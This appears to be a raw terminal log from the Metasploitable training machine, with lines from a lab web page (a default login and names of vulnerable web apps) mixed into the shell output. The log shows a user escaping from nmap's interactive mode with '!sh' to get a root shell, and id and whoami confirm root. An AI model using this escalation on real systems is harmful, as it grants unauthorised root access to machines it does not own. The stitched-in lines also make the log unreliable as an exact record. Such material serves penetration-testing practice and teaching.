 sh-3.2$ /usr/bin/nmap --version
/usr/bin/nmap --version
Login with msfadmin/msfadmin to get started
Nmap version 4.53 ( http://insecure.org )
sh-3.2$ /usr/bin/nmap --interactive
/usr/bin/nmap --interactive
TWiki
phpMyAdmin
Mutillidae
DVWA
WebDAV
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# id
id
uid=110(tomcat55) gid=65534(nogroup) euid=0(root) groups=65534(nogroup)
sh-3.2# whoami
whoami
root
sh-3.2#